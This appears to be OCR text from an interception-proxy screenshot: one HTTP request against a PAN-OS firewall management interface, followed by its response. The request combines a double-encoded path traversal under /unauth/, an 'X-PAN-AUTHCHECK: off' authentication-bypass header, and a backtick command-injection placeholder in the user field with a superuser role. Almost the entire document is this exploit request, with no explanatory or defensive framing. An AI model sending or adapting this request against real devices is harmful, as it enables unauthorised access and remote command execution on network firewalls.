 Request
Pretty Raw Hex
\n
1 POST /unauth/%252e%252e/php/utils/createRemoteAppwebSession.php/PAN_help/x.css HTTP/1.1
2 Host: 192.168.32.251
3 X-PAN-AUTHCHECK: off
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 56
6
7 user=`payload`&userRole=superuser&remoteHost=&vsys=vsys1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Apr 2025 05:25:58 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 32
5 Connection: keep-alive
6 Set-Cookie: PHPSESSID=t2646a7gtilf43oaai79lu8g1b; path=/; HttpOnly; SameSite=Strict;
secure; HttpOnly
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 Allow: GET, HEAD, POST, PUT, DELETE, OPTIONS
10
11 @start@Error: Unauthorized.@end@